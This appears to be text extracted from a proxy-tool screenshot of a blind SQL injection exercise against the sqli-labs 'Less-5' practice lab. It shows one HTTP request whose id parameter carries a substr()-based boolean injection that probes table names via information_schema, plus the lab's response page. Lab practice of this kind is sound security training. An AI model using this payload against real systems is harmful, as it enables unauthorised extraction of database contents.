 Raw Params Headers Hex
GET
/sqli/Less-5/?id=1'+and+substr((select+table_name+from+information_schema.tables+
where+table_schema%3ddatabase()+limit+0,1),1,1)%3d'e'+--+- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Raw Headers Hex HTML Render
Welcome Dhakkan
You are in...........
SQLI DUMB SERIE